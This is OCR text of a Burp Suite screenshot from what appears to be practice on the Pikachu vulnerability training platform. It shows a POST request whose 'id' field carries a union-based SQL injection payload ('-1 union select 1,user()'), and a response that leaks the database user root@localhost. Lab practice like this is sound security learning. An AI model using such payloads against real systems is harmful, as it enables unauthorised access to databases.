 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User op
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < >
Request
P Raw Hex \n
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.19.156
3 Content-Length : 256
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://127.0.0.1
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary9dt1jM38QBR4H6h2
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5jet7er1jv31c5ngo0msnhehs7
14 Connection: close
15
16 ------WebKitFormBoundary9dt1jM38QBR4H6h2
17 Content-Disposition : form-data; name="id"
18
19 -1 union select 1,user()
20 ------WebKitFormBoundary9dt1jM38QBR4H6h2
21 Content-Disposition : form-data; name="submit"
22
23 submit
24 ------WebKitFormBoundary9dt1jM38QBR4H6h2--
25
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下
select your userid?
--- 查询
hello,1
your email is: root@localhost